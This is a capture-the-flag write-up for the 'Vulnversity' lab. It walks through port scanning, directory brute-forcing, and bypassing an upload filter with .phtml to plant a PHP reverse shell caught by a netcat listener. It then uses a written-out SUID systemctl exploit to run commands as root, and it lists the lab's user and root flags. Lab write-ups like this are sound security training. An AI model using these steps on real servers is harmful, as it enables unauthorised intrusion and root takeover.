Vulnversity
Reconnaissance
Start with a nmap scan
nmap -A <IP>

How many ports are open?
6
What version of the squid proxy is running on the machine?
3.5.12
How many ports will nmap scan if the flag -p-400 was used?
400 (Ports 1-400)
What is the most likely operating system this machine is running?
Ubuntu
What port is the web server running on?
3333
Locating directories using GoBuster
Now onto a GoBuster Directory scan of the webserver.

Opening the paths we found in a browser, we see the upload form page on /internal/

What is the directory that has an upload form page?
/internal/
Compromise the webserver
Try uploading the a file with a .txt and .php extension. You’ll see that these extension are not allowed. We will take advantage of Burp Suite’s Intruder tool and fuzz the upload form to see which extensions it will accept.

What common file type you’d want to upload to exploit the server is blocked? Try a couple to find out.
.php
- In the
Proxytab, open Burp’s browser and turn Intercept on - Navigate to the
<IP>/internalpage and upload a file - In Burp, you’ll see the request being intercepted. Send it to
Intruder - In
Intruder, selectSniperas the attack type, highlight the.extensionof your file and add a payload marker. This is the variable that will be changed in each upload attempt going through thephpext.txtextensions list - In the
Payloadstab, load thephpext.txtand uncheck the URL Encoding at the bottom - Click Start Attack
** NOTE: If URL encoding is left checked, the uploads will encode . as %2e and all fuzzing attempts will be unsuccessful


View the results and check the responses for each file extension. Only .phtml has a different file length and a Success response. This is the extension we will rename our reverse shell

Run this attack, what extension is allowed?
.phtml
Use netcat to open a socket and listen for inbound connections on port 1234.
nc -lvnp 1234
l: listen mode for inbound connections
v: verbose
n: disable DNS resolution
p: port number


Edit the php-reverse-shell.php file to your host IP address and the netcat port and save as .phtml extension.

Upload the reverse shell php-reverse-shell.phtml to the webserver. Navigate to <IP>/internal/uploads to see your payload and click it to execute it.

Back in the terminal, we see our payload has established the reverse shell

Listing the users in the home directory shows one user bill

What is the name of the user who manages the webserver?
bill
List the files in his directory to see user.txt for the flag.

What is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb
Privilege Escalation
Files with the SUID bit set temporarily allows the user to run the file as the file owner. Since we want to escalate our privilege, we want to search for files with root as file owner
find / -user root -perm -u+s -exec ls -l {} \; 2>/dev/null
/: search from root volume
-user root: file owner is root
-perm -u+s: file has SUID set for user
-exec ls -l {}: execute ls -l command on each file found and \; signifies end of exec command
2>/dev/null: sends strerr messages to /dev/null

Doing some research into the binaries found, /bin/systemctl stands out as it is used to start and stop different system services. That should typically be reserved for people with admin privileges and setting the SUID bit on it opens a misconfiguration flaw we can exploit to elevate our privileges.
On the system, search for all SUID files. What file stands out?
/bin/systemctl
Looking for systemctl exploits on GTFOBins, we find one that takes advantage of SUID bit being set

The first line can be omitted as we are interacting with a binary that already has SUID set and change the path to /bin/systemctl
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
Paste this code into the shell.
This exploit opens a shell, executes the id command and outputs it to /tmp/output so lets check the file.

We see that output of the id command shows we are root so we can change the id command to do anything!
Checking the / directory shows a root folder only accessible to root

Let’s try to access this folder by changing the id command to ls -la /root and check /tmp/output again

Final step! Change the command one last time to cat /root/root.txt and run it for the flag.

What is the root flag value?
a58ff8579f0a9270368d33a9966c7fd5